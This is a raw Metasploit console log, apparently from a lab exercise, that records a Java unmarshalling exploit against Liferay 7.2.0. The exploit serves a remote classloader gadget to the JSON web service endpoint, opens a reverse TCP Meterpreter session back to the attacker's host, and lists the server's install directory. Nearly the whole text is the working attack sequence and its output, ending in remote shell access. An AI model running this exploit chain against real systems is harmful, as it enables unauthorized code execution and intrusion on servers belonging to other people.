 msf6 exploit(multi/http/liferay_java_unmarshalling) > run
[*] Started reverse TCP handler on 192.168.72.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Liferay 7.2.0 CE GA1 MAY be a vulnerable version. Please verify.
[*] Using URL: http://192.168.72.128:8080/842Wo7DQ/
[+] Started remote classloader server at http://192.168.72.128:8080/842Wo7DQ/
[*] Sending remote classloader gadget to http://192.168.72.128:53649/api/jsonws/expandocolumn/update-column
[*] Sending stage (58073 bytes) to 192.170.84.2
[*] Meterpreter session 1 opened (192.168.72.128:4444 → 192.170.84.2:52924) at 2025-05-17 05:33:40 -0400
[*] Server stopped.
meterpreter > ls
Listing: /opt/liferay
Mode Size Type Last modified Name
100667/rw-rw-rwx 40 fil 2019-05-31 19:01:38 -0400 .githash
100667/rw-rw-rwx 0 fil 2019-05-31 18:58:37 -0400 .liferay-home
040776/rwxrwxrw- 4096 dir 2019-05-31 19:02:06 -0400 data
040776/rwxrwxrw- 4096 dir 2019-05-31 19:02:30 -0400 deploy
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 license
040776/rwxrwxrw- 4096 dir 2025-05-17 04:53:29 -0400 logs
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:41 -0400 osgi
100666/rw-rw-rw- 9655 fil 2019-05-31 18:58:09 -0400 readme.html
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 tomcat
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:38 -0400 tomcat-9.0.17
040776/rwxrwxrw- 4096 dir 2019-05-31 19:01:39 -0400 tools
040776/rwxrwxrw- 20480 dir 2019-05-31 19:02:38 -0400 work